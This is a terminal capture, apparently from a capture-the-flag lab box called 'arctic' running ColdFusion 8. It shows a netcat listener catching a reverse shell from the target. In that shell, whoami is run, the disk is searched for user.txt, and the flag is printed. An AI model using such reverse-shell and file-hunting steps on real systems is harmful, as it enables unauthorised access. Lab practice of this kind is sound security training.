 zerox30@zeroX30: ~/artic 115x48
(zerox30㉿zeroX30)-[~/artic]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.11] 49708
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>dir C:\ /s /b | findstr /i user.txt
dir C:\ /s /b | findstr /i user.txt
C:\Users\tolis\Desktop\user.txt
C:\ColdFusion8\runtime\bin>type C:\Users\tolis\Desktop\user.txt
type C:\Users\tolis\Desktop\user.txt
7ee
C:\ColdFusion8\runtime\bin>